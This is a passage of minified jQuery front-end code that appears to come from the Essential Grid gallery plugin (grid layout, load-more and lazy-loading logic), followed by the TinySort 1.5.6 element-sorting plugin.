c=o.find(".esg-navbutton-solo-right");if(l.length>0){l.css({marginTop:0-l.height()/2});l.appendTo(o.find(".esg-overflowtrick"))}if(c.length>0){c.css({marginTop:0-c.height()/2});c.appendTo(o.find(".esg-overflowtrick"))}CSSPlugin.defaultTransformPerspective=1200;s.animSpeed=s.animSpeed/1e3;s.delayBasic=s.delayBasic/100;v(o,s);s.filter=s.statfilter;s.origcolumn=s.column;s.currentpage=0;o.addClass("esg-layout-"+s.layout);var h=B(o,s);function p(t,n){a(t,n);n.initialised="ready";e("body").trigger("essentialready",t.attr("id"))}if(s.googleFonts.length!=0){var d=s.googleFonts.length;var m=true;e("head").find("*").each(function(){if(e(this).attr("src")!=t&&e(this).attr("src").indexOf("webfont.js")>0)m=false});if(WebFontConfig.active==t&&m){WebFontConfig={google:{families:s.googleFonts},active:function(){p(o,s)},inactive:function(){p(o,s)},timeout:1500};var g=document.createElement("script");g.src=("https:"==document.location.protocol?"https":"http")+"://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";g.type="text/javascript";g.async="true";var y=document.getElementsByTagName("script")[0];y.parentNode.insertBefore(g,y)}else{p(o,s)}}else{p(o,s)}if(s.loadMoreType=="button"){o.append('<div class="esg-loadmore-wrapper" style="text-align:center"><div class="esg-navigationbutton esg-loadmore">LOAD MORE</div></div>');var b=o.find(".esg-loadmore");b.html(s.loadMoreTxt+" ("+i(o,s).length+")");b.click(function(){if(b.data("loading")!=1)u(o,s)})}else if(s.loadMoreType=="scroll"){o.append('<div style="display:inline-block" class="esg-navigationbutton esg-loadmore">LOAD MORE</div>');var b=o.find(".esg-loadmore");b.html(s.loadMoreTxt+" ("+i(o,s).length+")");e(document,window).scroll(function(){var t=o.offset().top+o.height()-e(document).scrollTop();if(e(window).height()>t){if(b.data("loading")!=1){b.data("loading",1);u(o,s)}}});var w=o.offset().top+o.height()-e(document).scrollTop();if(e(window).height()>=w){if(b.data("loading")!=1){b.data("loading",1);u(o,s)}}}r(o,s)}})},esappend:function(t){var n=e(this);S(opt,true);k(opt);f(n);return opt.lastslide},esreadsettings:function(n){n=n==t?new Object:n;var r=e(this);var i=d(r);return i},esredraw:function(n){n=n==t?new Object:n;var r=e(this);var i=d(r);if(n.space!=t)i.space=parseInt(n.space,0);if(n.row!=t)i.row=parseInt(n.row,0);if(n.aspectratio!=t)i.aspectratio=n.aspectratio;if(n.forceFullWidth!=t){i.forceFullWidth=n.forceFullWidth;if(i.forceFullWidth=="on"){var s=r.parent().parent().find(".esg-relative-placeholder").offset().left;r.closest(".esg-container-fullscreen-forcer").css({left:0-s,width:e(window).width()})}else r.closest(".esg-container-fullscreen-forcer").css({left:0,width:"auto"})}if(n.rowItemMultiplier!=t)i.rowItemMultiplier=n.rowItemMultiplier;if(n.responsiveEntries!=t)i.responsiveEntries=n.responsiveEntries;if(n.column!=t){if(n.column<=0||n.column>=20){var o=p(i,e(window).width(),"id");i.column=o.column;i.columnindex=o.index}else{i.column=parseInt(n.column,0)}i.origcolumn=i.column}if(n.animSpeed!=t)i.animSpeed=n.animSpeed/1e3;if(n.delayBasic!=t)i.delayBasic=n.delayBasic/100;i.pageAnimation=n.pageAnimation;i.changedAnim=n.changedAnim;i.started=true;if(n.silent==true)i.silent=true;v(r,i);T(i);k(i)},esquickdraw:function(n){n=n==t?new Object:n;var r=e(this);var i=d(r);i.silent=true;v(r,i);T(i);k(i)},esreinit:function(t){var n=e(this);S(opt,true);k(opt);f(n);return opt.lastslide},somemethodb:function(t){return this.each(function(){var t=e(this)})}});var C=function(t,n){var r=t.closest(".esg-grid").parent().parent().find(".esg-loader");if(r.length>0)TweenLite.to(r,.2,{autoAlpha:1,delay:.5});var i=setInterval(function(){n.bannertimeronpause=true;n.cd=0;var s=0;t.find("img").each(function(t){if(e(this).data("lazydone")!=1&&n.lazyLoad=="on"&&e(this).parent().find(".lazyloadcover").length<1){e(this).parent().append('<div class="lazyloadcover" style="position:absolute;top:0px;left:0px;z-index:10;width:100%;height:100%;background:'+n.lazyLoadColor+'"></div>')}if(e(this).data("lazydone")!=1&&s<3){s++;N(e(this),n)}});if(s==0){if(r.length>0){TweenLite.killTweensOf(r,false);TweenLite.to(r,.2,{autoAlpha:0})}}if(s==0&&!t.closest(".mainul").hasClass("gridorganising")){clearInterval(i);A(n)}},50)}})(jQuery);(function(e,t){"use strict";function p(e){return e&&e.toLowerCase?e.toLowerCase():e}function d(e,t){for(var r=0,i=e.length;r<i;r++)if(e[r]==t)return!n;return n}var n=!1,r=null,i=parseFloat,s=Math.min,o=/(-?\d+\.?\d*)$/g,u=/(\d+\.?\d*)$/g,a=[],f=[],l=function(e){return typeof e=="string"},c=function(e,t){var n=e.length,r=n,i;while(r--){i=n-r-1;t(e[i],i)}},h=Array.prototype.indexOf||function(e){var t=this.length,n=Number(arguments[1])||0;n=n<0?Math.ceil(n):Math.floor(n);if(n<0)n+=t;for(;n<t;n++){if(n in this&&this[n]===e)return n}return-1};e.tinysort={id:"TinySort",version:"1.5.6",copyright:"Copyright (c) 2008-2013 Ron Valstar",uri:"http://tinysort.sjeiti.com/",licensed:{MIT:"http://www.opensource.org/licenses/mit-license.php",GPL:"http://www.gnu.org/licenses/gpl.html"},plugin:function(){var e=function(e,t){a.push(e);f.push(t)};e.indexOf=h;return e}(),defaults:{order:"asc",attr:r,data:r,useVal:n,place:"start",returns:n,cases:n,forceStrings:n,ignoreDashes:n,sortFunction:r}};e.fn.extend({tinysort:function(){var v,m,g,y=this,b=[],w=[],E=[],S=[],x=0,T,N=[],C=[],k=function(e){c(a,function(t){t.call(t,e)})},L=function(e,t){if(typeof t=="string"){if(!e.cases)t=p(t);t=t.replace(/^\s*(.*?)\s*$/i,"$1")}return t},A=function(e,t){var r=0;if(x!==0)x=0;while(r===0&&x<T){var s=S[x],a=s.oSettings,h=a.ignoreDashes?u:o;k(a);if(a.sortFunction){r=a.sortFunction(e,t)}else if(a.order=="rand"){r=Math.random()<.5?1:-1}else{var p=n,d=L(a,e.s[x]),v=L(a,t.s[x]);if(!a.forceStrings){var m=l(d)?d&&d.match(h):n,g=l(v)?v&&v.match(h):n;if(m&&g){var y=d.substr(0,d.length-m[0].length),b=v.substr(0,v.length-g[0].length);if(y==b){p=!n;d=i(m[0]);v=i(g[0])}}}r=s.iAsc*(d<v?-1:d>v?1:0)}c(f,function(e){r=e.call(e,p,d,v,r)});if(r===0)x++}return r};for(v=0,g=arguments.length;v<g;v++){var O=arguments[v];if(l(O)){if(N.push(O)-1>C.length)C.length=N.length-1}else{if(C.push(O)>N.length)N.length=C.length}}if(N.length>C.length)C.length=N.length;T=N.length;if(T===0){T=N.length=1;C.push({})}for(v=0,g=T;v<g;v++){var M=N[v],_=e.extend({},e.tinysort.defaults,C[v]),D=!(!M||M===""),P=D&&M[0]===":";S.push({sFind:M,oSettings:_,bFind:D,bAttr:!(_.attr===r||_.attr===""),bData:_.data!==r,bFilter:P,$Filter:P?y.filter(M):y,fnSort:_.sortFunction,iAsc:_.order=="asc"?1:-1})}y.each(function(n,r){var i=e(r),s=i.parent().get(0),o,u=[];for(m=0;m<T;m++){var a=S[m],f=a.bFind?a.bFilter?a.$Filter.filter(r):i.find(a.sFind):i;u.push(a.bData?f.data(a.oSettings.data):a.bAttr?f.attr(a.oSettings.attr):a.oSettings.useVal?f.val():f.text());if(o===t)o=f}var l=h.call(E,s);if(l<0){l=E.push(s)-1;w[l]={s:[],n:[]}}if(o.length>0)w[l].s.push({s:u,e:i,n:n});else w[l].n.push({e:i,n:n})});c(w,function(e){e.s.sort(A)});c(w,function(e){var t=e.s,r=e.n,i=t.length,o=r.length,u=i+o,a=[],f=u,l=[0,0];switch(_.place){case"first":c(t,function(e){f=s(f,e.n)});break;case"org":c(t,function(e){a.push(e.n)});break;case"end":f=o;break;default:f=0}for(v=0;v<u;v++){var h=d(a,v)?!n:v>=f&&v<f+i,p=h?0:1,m=(h?t:r)[l[p]].e;m.parent().append(m);if(h||!_.returns)b.push(m.get(0));l[p]++}});y.length=0;Array.prototype.push.apply(y,b);return y}});e.fn.TinySort=e.fn.Tinysort=e.fn.tsort=e.fn.tinysort})(jQuery)